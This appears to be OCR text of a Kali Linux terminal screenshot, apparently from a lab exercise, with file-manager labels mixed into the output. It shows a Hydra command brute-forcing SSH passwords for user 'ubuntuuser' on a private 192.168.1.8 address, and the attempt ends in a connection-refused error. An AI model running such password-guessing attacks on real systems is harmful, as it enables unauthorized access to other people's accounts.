 root@kaliclient: ~
File Edit View Search Terminal Help
root@kaliclient:~# hydra -l ubuntuuser -P '/root/Desktop/passw.txt' 192.168.1.
8 -t 4 ssh
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Size Modified
Hydra (http://www.thc.org/thc-hydra) starting at 2017-10-27 09:42:30
Desktop 08:58
[DATA] max 4 tasks per 1 server, overall 4 tasks, 47 login tries (l:1/p:47), ~12
tries per task
Downloads Wednes
[DATA] attacking ssh://192.168.1.8:22/
[ERROR] could not connect to ssh://192.168.1.8:22 - Connection refused
root@kaliclient:~#
Pictures Wednes
System
Public Wednes
Templates Wednes
Videos Wednes